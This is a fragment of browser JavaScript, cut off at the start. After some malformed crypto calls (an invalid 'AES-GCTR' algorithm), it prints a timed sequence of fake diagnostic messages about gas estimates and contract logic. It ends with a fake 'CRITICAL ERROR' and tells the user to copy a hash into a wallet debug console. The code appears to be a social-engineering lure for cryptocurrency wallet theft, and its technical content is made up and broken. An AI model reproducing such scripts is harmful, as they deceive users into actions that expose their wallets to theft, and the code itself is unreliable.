
ue,["sign"]);

  const _sig = await crypto.subtle.deriv
eKey({name:"HMAC",salt:new Uint8Array(3
1)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[ANALYZING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estima
te...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_o
ffset...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x9e
fe3c95 inside Invalid capture group");

  console.error("CRITICAL ERROR: Manual 
patch required for Invalid capture grou
p");

  console.log("%c[FIX]: Copy this hash t
o wallet debug console.", "color:#10b98
1;font-weight:bold;");

}, 1800);